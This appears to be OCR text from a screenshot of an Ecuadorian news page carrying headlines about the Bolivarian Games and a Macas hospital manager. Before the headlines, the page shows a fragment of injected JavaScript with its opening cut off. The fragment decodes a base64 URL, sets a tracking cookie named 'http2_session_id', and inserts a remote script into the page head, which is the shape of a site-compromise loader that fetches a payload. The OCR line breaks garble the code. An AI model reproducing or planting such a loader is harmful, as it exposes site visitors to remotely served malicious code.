
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Navegación
BOLIVARIANOS || Ecuador destaca en aguas abiertas,
de
triatlón y atletismo
entradas
Gerente de Hospital de Macas fuera de su cargo